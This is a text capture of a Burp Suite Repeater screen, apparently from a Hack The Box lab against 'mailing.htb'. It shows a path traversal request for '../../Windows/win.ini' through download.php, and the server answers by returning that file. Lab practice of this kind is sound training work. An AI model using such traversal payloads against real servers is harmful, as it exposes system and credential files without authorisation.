 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 GET /download.php?file=../../Windows/win.ini HTTP/1.1
2 Host: mailing.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Cache-Control: must-revalidate
3 Pragma: public
4 Content-Type: application/octet-stream
5 Expires: 0
6 Server: Microsoft-IIS/10.0
7 X-Powered-By: PHP/8.3.3
8 Content-Description: File Transfer
9 Content-Disposition: attachment; filename="win.ini"
10 X-Powered-By: ASP.NET
11 Date: Sun, 08 Jun 2025 05:12:15 GMT
12 Content-Length: 92
13
14 ; for 16-bit app support
15 [fonts]
16 [extensions]
17 [mci extensions]
18 [files]
19 [Mail]
20 MAPI=1
21